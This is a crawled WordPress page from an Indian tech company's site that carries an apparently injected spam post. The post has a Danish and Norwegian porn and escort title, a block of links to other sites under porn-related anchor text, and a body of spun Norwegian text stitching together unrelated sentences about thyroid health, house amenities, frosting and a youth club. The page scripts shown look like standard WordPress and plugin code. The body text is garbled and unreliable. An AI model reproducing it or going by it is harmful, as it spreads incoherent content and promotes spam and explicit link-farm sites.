

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/danske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte/
body_size: 29339
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Danske pornofilmer homo denmark escort service | veldig hot girl porno stor jævla fitte &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Danske pornofilmer homo denmark escort service | veldig hot girl porno stor jævla fitte Comments Feed" href="http://leaptorque.com/uncategorized/danske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/3121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/danske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte/" />
<link rel='shortlink' href='http://leaptorque.com/?p=3121' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fdanske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fdanske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3121 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Danske pornofilmer homo denmark escort service | veldig hot girl porno stor jævla fitte</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3121" class="roof-blog-post post-3121 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          30
        </h2>
        <h6 class="link-title">
          Jul
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Danske+pornofilmer+homo+denmark+escort+service+%7C+veldig+hot+girl+porno+stor+j%C3%A6vla+fitte&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fdanske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fdanske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte%2F&amp;t=Danske+pornofilmer+homo+denmark+escort+service+%7C+veldig+hot+girl+porno+stor+j%C3%A6vla+fitte" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fdanske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte%2F&amp;title=Danske+pornofilmer+homo+denmark+escort+service+%7C+veldig+hot+girl+porno+stor+j%C3%A6vla+fitte" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/danske-pornofilmer-homo-denmark-escort-service-veldig-hot-girl-porno-stor-jaevla-fitte/#respond">No Comments<span class="screen-reader-text"> on Danske pornofilmer homo denmark escort service | veldig hot girl porno stor jævla fitte</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Danske pornofilmer homo denmark escort service | veldig hot girl porno stor jævla fitte</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://drwfsimmonds.ca/escortd-tantrisk-massasje-i-oslo-real-escorts-norway-escort-hedmark/">Dansk</a></li>
<li class="relrel"><a href="https://cuddlememalaysia.com/qutam-norske-jenter-webcam-swingers-xxx-shilov/">Svensk</a></li>
<li class="relrel"><a href="https://lifewithgrace.net/qutam-eldre-damer-porno-free-lesbian-sex-videos-shilov/">Erotisk</a></li>
<li class="relrel"><a href="https://conservatoryinsulationnetwork.co.uk/harete-fitter-escort-service-poland-norway-sex-tube-chatroulette-sweden/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/triana-inglesias-porn-djuice-min-side-gratis-dating-sider-milf-escort-knuller-sexfim/">Aarhus</a></li>
<li class="relrel"><a href="http://eksat.org/qutam-sexkontakt-oslo-therese-johaug-naked-shilov/">Som porn</a></li>
<li class="relrel"><a href="http://www.bobinadoscabezas.cl/2022/09/17/porn-escort-xxx-escorts-norway-escorte-tjenester-call-girl-norge/">Tantra</a></li>
<li class="relrel"><a href="https://premiernaturalwellness.center/porn-streaming-thai-massasje-rogaland-kathrine-sorland-topplos-gjennomsiktig-truse/">Amator milf</a></li>
<li class="relrel"><a href="https://magcaling.co.nz/bdsm-kontakt-sexy-undertoy-menn-nuru-massage-sofia-porn-escort-budapest/">Videoer</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/11/04/scort-date-escort-girl-trondheim-thai-massasje-hamar-dildo-riding/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/01/massasje-privat-oslo-eskorte-telemark-to-kater-line-verndal-naken-online-sex-shop/">Norwegian</a></li>
<li class="relrel"><a href="https://lifermi.org/2022/07/18/sexy-dikt-erotisk-novelle-homo-doggy-stilling-hollow-strap-on/">Norsk amatør</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte norway thai massasje oslo anbefalinger</h3>
<p>Dette betyr at en normal produksjon av T4 og T3 er avhenging av at vi tilfører kroppen jod i riktige mengder. Man kan massage kristiansand escort and massage norway <a href="https://wingspans.co.ke/online-escort-service-female-escorts-in-germany-gratis-erotisk-film-kjoler-for-voksne-damer/">Gratis erotisk film kjoler for voksne damer</a> på til alle utstillinger i Norge elektronisk. Går ikke det i boks, klarer jeg den biten selv. Varmtvann fra varmtvannstank 2 bad Dusj Boblebad Sauna / badstue 2 WC Avdelt men åpen løsning Elektrisk Kjøleskap Fryseskap og/ eller fryseboks Oppvaskmaskin Vaskemaskin Tørketrommel Støvsuger  Oppå den øverste har du kun et lag frosting som du jevner ut. Samtidig med at det lave karbohydratinntaket vil føre til et dårligere immunsystem, vil det høye fettinntaket forverre situasjonen ytterligere siden umettede fettsyrer påvirker immunsystemet negativt. Det har vært en del frafall i medlemstallet den senere tid, og organisasjonsrådgiver i 4H Trøndelag Johan Eggen håper at medlemstallet i Sisu 4H når gamle høyder igjen. Gravstøtten var opprinnelig av tre. Enkelte stopp i utgivelsen skyldes at vi ikke turde ta risken med distribuering, men avlytting foregikk hver eneste dag. KTV Group har brukt produktene selv over tid og vi har sett de unike egenskapene. Fasademaling Det er uunngåelig å erotisk måtte tenke på fasademaling ved jevne mellomrom dersom du skal holde fasade vedlike. Krevende økonomisk Organisasjonen i Vikersund skole sex i delhi milf 